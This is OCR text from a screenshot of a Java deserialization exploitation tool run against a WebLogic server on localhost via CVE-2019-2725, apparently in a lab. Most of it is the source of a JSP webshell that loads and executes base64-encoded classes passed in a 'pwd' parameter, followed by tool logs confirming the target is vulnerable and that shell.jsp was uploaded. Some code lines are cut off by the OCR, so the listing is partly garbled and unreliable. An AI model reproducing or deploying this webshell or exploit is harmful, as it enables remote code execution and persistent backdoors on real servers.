 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址: http://127.0.0.1:9002/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: shell.jsp 自定义路径 上传文件
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
上传结果
上传完成!
确定
public byte[] base64Decode(String str)
try {
Class clazz = Class.forName("sun.
return (byte[]) clazz.getMethod(" Instance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("pwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
检查更新，联网失败! Stream closed--2024-03-18 09:27:17
http://127.0.0.1:9002/不存在漏洞! --2024-03-18 09:27:23
http://127.0.0.1:9002/存在漏洞! --2024-03-18 09:27:28
当前应用目录: /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpk
ys/war/--2024-03-18 09:27:28
http://127.0.0.1:9002/上传完成! ，请人工核查是否成功，地址: http://127.0.0.1:9002//_async/test.jsp--2024-03-18 09:28:05
http://127.0.0.1:9002/上传完成! ，请人工核查是否成功，地址: http://127.0.0.1:9002//_async/shell.jsp--2024-03-18 09:28:14